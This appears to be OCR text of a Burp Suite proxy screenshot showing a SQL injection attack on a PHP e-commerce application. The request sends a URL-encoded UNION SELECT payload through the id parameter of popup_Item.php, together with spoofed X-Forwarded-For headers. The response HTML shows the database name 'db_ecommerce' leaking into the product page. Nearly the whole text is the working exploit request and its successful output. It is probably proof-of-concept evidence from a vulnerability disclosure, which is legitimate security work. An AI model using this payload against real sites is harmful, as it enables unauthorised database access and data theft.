 请求
美化 Raw Hex Chinese \n
1 GET /ecommerce/popup_Item.php?id=
1%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%2c%37%2c
%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2c%31%33%2c%31%34%2c%31%35%2c%31%36%2c%31%37%2c%
31%38%2c%64%61%74%61%62%61%73%65%28%29%2c%32%30 HTTP/1.1
2 Host: 172.20.10.166:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
/ecommerce/admin/products/14" alt="">
25
26 </div>
27 </div>
28
29 </div>
30
31
32 </div>
33
34
35 <div class="col-md-6">
36 <input type="hidden" name="PROPRICE" value="4">
37 <input type="hidden" id="PROQTY" name="PROQTY" value="10">
38
39 <input type="hidden" name="PROID" value="7">
40 <!-- <h3></h3> -->
41 <p>
db_ecommerce
</p>
42 <!-- <h3>Project Details</h3> -->
43 <ul>
44 <!-- <li>Model - </li> -->
45 <li>
Type - 8
</li>
46 <li>
Price - &#8369 12
</li>
47 <li>
Discount - 3 %
</li>
48 <li>
Discounted Price - &#8369 4
</li>
49 <li>
Available Quantity - 10
</li>
搜索... 0匹配